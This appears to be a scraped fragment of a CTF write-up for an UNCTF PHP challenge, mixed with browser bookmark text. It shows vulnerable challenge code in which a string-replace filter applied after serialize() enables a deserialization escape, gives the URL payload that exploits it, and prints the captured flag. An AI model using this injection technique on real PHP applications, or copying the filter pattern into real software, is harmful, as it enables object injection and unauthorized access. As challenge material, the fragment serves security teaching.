 b74925a1-3d2c-401f-a95d-cb1b450883f3.node3.hackingfor.fun/?1=challengechallengechallengechallengechallengechallengechallenge";s:8:"password";s:4:"easy";
考试 ctf 哔哩哔哩 ( ゜- ゜)つロ ... 网易邮箱6.0版 CSDN - 专业开发者社... 白马探花666 - 博客园 代码在线运行 - 在线... 安全客 - 安全资讯平台 先知社区 Paper ZJNU-CTFOJ 浙江师范大学 浙江省高
<?php
error_reporting(0);
highlight_file(__FILE__);
class a
{
public $uname;
public $password;
public function __construct($uname,$password)
{
$this->uname=$uname;
$this->password=$password;
}
public function __wakeup()
{
if($this->password==='easy')
{
include('flag.php');
echo $flag;
}
else
{
echo 'wrong password';
}
}
}
function filter($string){
return str_replace('challenge','easychallenge',$string);
}
$uname=$_GET[1];
$password=1;
$ser=filter(serialize(new a($uname,$password)));
$test=unserialize($ser);
?>
UNCTF{39b02650-6dfc-4855-92dd-4324bd09459b}
https://blog.csdn.net/bmth666